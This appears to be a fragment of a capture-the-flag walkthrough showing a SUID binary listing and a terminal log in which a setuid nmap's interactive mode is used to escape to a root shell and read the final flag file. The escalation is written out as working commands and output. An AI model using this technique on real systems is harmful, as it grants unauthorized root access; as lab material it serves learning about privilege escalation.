 /usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# pwd
pwd
/
# cd root
cd root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
#
KALI LINUX™
“the quieter you become, the more you are able to hear”